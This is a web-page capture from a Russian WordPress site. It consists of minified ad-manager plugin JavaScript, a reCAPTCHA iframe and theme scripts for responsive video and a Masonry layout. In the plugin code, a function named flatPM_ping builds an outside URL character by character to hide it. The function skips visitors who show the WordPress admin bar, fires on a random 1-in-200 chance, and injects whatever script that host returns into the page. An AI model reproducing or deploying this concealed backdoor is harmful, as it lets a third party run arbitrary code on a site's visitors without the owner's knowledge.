Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}
  </script>
<script>

  flat_pm_arr = [];
  </script>
<script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kN7Fo0k1z-NT-AW9g6jiug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766555476063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://700deneg.ru/wp-content/themes/penguin/js/fluidvids.js?ver=2.4.1
body_size: 478
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
(function (root, factory) {
	if (typeof define === 'function' && define.amd) {
		define(factory);
	} else if (typeof exports === 'object') {
		module.exports = factory;
	} else {
		root.fluidvids = factory();
	}
})(this, function () {

	'use strict';

	var fluidvids = {
		selector: ['iframe', 'object'],
		players: ['www.youtube.com', 'player.vimeo.com']
	};

	var css = [
		'.fluidvids {',
			'width: 100%; max-width: 100%; position: relative;',
		'}',
		'.fluidvids-item {',
			'position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;',
		'}'
	].join('');

	var head = document.head || document.getElementsByTagName('head')[0];

	function matches (src) {
		return new RegExp('^(https?:)?\/\/(?:' + fluidvids.players.join('|') + ').*$', 'i').test(src);
	}

	function getRatio (height, width) {
		return ((parseInt(height, 10) / parseInt(width, 10)) * 100) + '%';
	}

	function fluid (elem) {
		if (!matches(elem.src) && !matches(elem.data) || !!elem.getAttribute('data-fluidvids')) return;
		var wrap = document.createElement('div');
		elem.parentNode.insertBefore(wrap, elem);
		elem.className += (elem.className ? ' ' : '') + 'fluidvids-item';
		elem.setAttribute('data-fluidvids', 'loaded');
		wrap.className += 'fluidvids';
		wrap.style.paddingTop = getRatio(elem.height, elem.width);
		wrap.appendChild(elem);
	}

	function addStyles () {
		var div = document.createElement('div');
		div.innerHTML = '<p>x</p><style>' + css + '</style>';
		head.appendChild(div.childNodes[1]);
	}

	fluidvids.render = function () {
		var nodes = document.querySelectorAll(fluidvids.selector.join());
		var i = nodes.length;
		while (i--) {
			fluid(nodes[i]);
		}
	};

	fluidvids.init = function (obj) {
		for (var key in obj) {
			fluidvids[key] = obj[key];
		}
		fluidvids.render();
		addStyles();
	};

	return fluidvids;

});

--- FILE ---
content_type: application/javascript
request_url: https://700deneg.ru/wp-content/themes/penguin/js/masonry-options.js?ver=1.0
body_size: 310
content:
/*
 * Initialization and options of Masonry
 */
if ( typeof jQuery == 'undefined' ) {
	var posts_container = document.querySelector('#posts-container');
	var penguin_post = document.querySelector('.penguin-post');
	var msnry = new Masonry( posts_container, {
		columnWidth: '.penguin-post-not-sticky',
		gutter: 16,
		itemSelector: '.penguin-post',
		transitionDuration: '1s'
	});
	// initialize Masonry after all images have loaded
	imagesLoaded( posts_container, function() {
		msnry.layout();
	});
} else {
	jQuery(document).ready(function ($) {

		//Masonry blocks
		var $container = $( "#posts-container" );

		$container.imagesLoaded( function() {
			$container.masonry({
				columnWidth: '.penguin-post-not-sticky',
				gutter: 16,
				itemSelector: '.penguin-post',
				transitionDuration: '1s'
			});

			// Fade blocks in after images are ready (prevents jumping and re-rendering)
			$( ".penguin-post" ).show();
		});

		$( window ).resize( function() {
			$container.masonry();
		});

		// Layout posts that arrive via infinite scroll
		infinite_count = 0;
		$( document.body ).on( 'post-load', function () {

			infinite_count = $( '.infinite-wrap:last-of-type' ).data( 'page-num' );

			// Show the blocks
			$( ".penguin-post" ).show();

			var $newItems = $( '#infinite-view-' + infinite_count  ).not('.is--replaced');
			var $elements = $newItems.find('.penguin-post');
			$elements.hide();
			$container.append($elements);

			$container.imagesLoaded( function() {
				$container.masonry( "appended", $elements, true ).masonry( "reloadItems" ).masonry( "layout" );
				$elements.fadeIn();
			});

		});
	});
}
